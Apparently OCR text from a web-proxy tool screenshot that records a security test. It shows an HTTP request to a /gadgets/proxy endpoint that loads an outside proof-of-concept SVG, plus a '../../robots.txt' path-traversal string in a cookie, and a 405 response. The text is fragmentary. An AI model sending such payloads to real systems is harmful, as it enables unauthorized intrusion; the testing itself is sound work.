 Send
Cancel
Target: .com
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /gadgets/proxy?url=http://brutelogic.com.br/poc.svg HTTP/1.1
2 Host: .com
3 Cookie: _hjSessionUser_1000689=
eyJpZCI6Ijc3ZD
OTUsImV4aXN0aW5nIjp0cnVlfQ==; JSESSIONID=AB0AB45609B6E445F9589DA1F7573957; requestedURI=
../../robots.txt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 405 Method Not Allowed
2 Date: Tue, 23 Aug 2022 18:20:04 GMT
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 832
5 Connection: close
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 1; mode=block
8 Last-Modified: Mon, 12 Sep 2016 22:54:26 GMT
9 ETag: W/"83 "
10
11 <!--
12 ~ All Rights Reserved.
13 ~
14 ~ .
15 ~ Version 2.0 (the "License"); you may not use this file except
16 ~ in compliance with the License.
17 ~ You may obtain a copy of the License at
18 ~
19 ~ http://www.apache.org/licenses/LICENSE-2.0
20 ~
21 ~ Unless required by applicable law or agreed to in writing,
22 ~ software
23 ~
24 ~ KIND, either express or implied.  See the License for the
25 ~ specific
26 ~ under the License.
27 -->
28
29 <html>
30 <head>
31 <title>
0 matches
INSPECTOR
Done
1,124 bytes | 631 millis